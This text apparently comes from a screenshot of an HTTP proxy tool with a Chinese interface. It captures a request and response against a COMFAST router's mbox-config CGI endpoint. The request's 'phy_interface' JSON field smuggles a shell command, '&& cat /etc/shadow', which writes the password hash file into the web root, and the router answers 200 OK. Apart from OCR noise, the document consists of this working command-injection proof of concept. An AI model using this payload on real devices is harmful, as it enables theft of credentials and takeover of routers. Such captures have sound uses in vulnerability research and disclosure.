 发送
取消
< ▼
> ▼
请求
美化 Raw Hex \n
1 POST http://192.168.0.1/cgi-bin/mbox-config?method=SET&section=
multi_pppoe HTTP/1.1
2 Host: cflogin.cn
3 Content-Length: 110
4 Accept: application/json,text/javascript,*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://cflogin.cn
9 Referer: http://cflogin.cn/index.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: COMFAST_SESSIONID=
6501a8c0-ffffffc40f08ffffffaaffffff82fffffff0-2c28fa16
13 Connection: close
14
15 {
"action":"one_click_redial",
"phy_interface":
"br-wan && cat /etc/shadow > /www-comfast/test.txt",
"real_num":1
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.2
3 Date: Wed, 30 Jul 2025 15:52:09 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
6501a8c0-ffffffc40f08ffffffaaffffff82fffffff0-2c28fa16; Path=/;
Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12